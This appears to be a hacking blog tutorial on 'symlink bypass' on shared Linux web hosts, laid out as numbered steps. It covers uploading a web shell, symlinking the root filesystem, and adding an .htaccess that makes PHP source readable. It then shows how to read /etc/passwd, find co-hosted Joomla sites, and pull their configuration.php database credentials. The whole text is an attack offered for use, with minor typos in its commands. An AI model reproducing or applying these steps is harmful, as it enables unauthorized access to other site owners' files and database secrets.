What Is Symlink Bypass?
Well, I would not like to go into much detail. However for your understanding all you need to know is that symlink is a method to refrence other files and folders on linux. Just like a shortcut in windows. Symlink is necessary in order to make linux work faster. However symlink bypassing is a method which is used to access folders on a server which the user isn't permitted. For example the home directory can only be accessed by a root level user. However with symlink bypass you can touch files inside home directory.
Directory Access With Symlink Bypass
Step 1Perform the same steps which we did before. Create a directory, e.g abc. Now upload jaguar.izri & .htacess in it. Give 0755 permission to jaguar.izri

Steps 2
Suppose that we uploaded it in root of dir. So our path should be www.site.com/abc. Next open it and load the jaugar.izri, which will be located on www.site.com/abc/jaugar.izri
Step 3
Open it and make a new dir named 123 by issuing the command mkdir 123.
Step 4
Now lets enter dir 123 by giving command cd 123.
Step 5
Now give the following command ln –s / root
Step 6
Once you have issued the command ln -s /root, you should see folder named root in dir 123. In order to check go to www.site.com/abc/123/ and you will see a folder named root.
Step 7
Next go back to script and press upload file:
Options Indexes FollowSymLinks
DirectoryIndex ssssss.htm
AddType txt .php
AddHandler txt .php
Copy the above in a notepad and rename it as .htacess and upload it to 123 folder.

Step 8
Next open root dir. www.site.com/abc/123/root
Note: if you don’t upload that .htacess you wont see this home folder
Step 9
Now click on that home folder and upload the domain.php file to get usernames. Or use the command cat /etc/passwd, to get the usernames.
Step 10
Now go to bing.com enter ip:xx.xx.xx.xx/joomla to get joomla sites on server search for names in users column of that sites once found. Place that name after home and add public_html like www.site.com/abc/123/root/home/victimusername/public_html
Step 11
When you do that you will get access to dir of that website.
Step 12
Now click on configuration.php it will show you blank page> Don’t worry just right click their and view page sources you’ll have database access.
Even if the admin has changed the admin login page or the configuration file, You can still find it by using this method.
Buat Sobat Bloger yang ingin tukar link Bisa Kunjungi












